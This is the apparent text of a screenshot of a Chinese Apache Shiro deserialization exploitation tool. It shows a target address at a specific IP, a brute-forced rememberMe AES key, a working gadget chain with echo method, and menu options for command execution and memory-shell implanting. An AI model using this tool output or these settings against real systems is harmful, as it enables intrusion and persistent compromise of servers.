 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://119.45.236.199:58080/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 JG/RsuIKp3DFaBfD3ctgeA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
请输入指定密钥
[++] 存在shiro框架！
[++] 找到key：JG/RsuIKp3DFaBfD3ctgeA==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutilsString 回显方式: TomcatEcho
[++] 请尝试进行功能区利用。